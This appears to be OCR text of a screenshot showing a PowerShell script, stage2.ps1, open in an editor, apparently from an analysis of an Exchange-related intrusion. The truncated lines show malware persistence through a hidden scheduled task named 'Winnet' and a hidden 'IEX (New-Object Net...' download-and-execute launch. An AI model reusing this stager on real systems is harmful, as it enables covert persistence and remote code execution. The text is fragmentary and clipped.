 Microsoft Exchange Pos...
~/x/stage2.ps1 • - Subli...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:14 john
~/x/stage2.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1 stage2.ps1
27 $bcode = [Convert]::ToBase64String($Bytes)
28 $scexec = "/create /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep
29 Start-Process -FilePath schtasks.exe -ArgumentList "$scexec"
30 }catch{}
31 }
32 &schtasks /run /tn "Winnet"
33 se{}
34
35 ep (get-random -inputobject (1..20))
36 {
37 $run = Get-WmiObject Win32_Process | select commandline | Select-String -Pattern "
38 if(($run.length -lt 0) -and $exeflag){
39 $onps = "/c powershell -nop -w hidden -ep bypass -c " + '"' + "IEX (New-Object Net
40 Start-Process -FilePath cmd.exe -ArgumentList "$onps"
41 }else{}
42 tch{}
43 l $pid
11 characters selected
Spaces: 4 PowerShell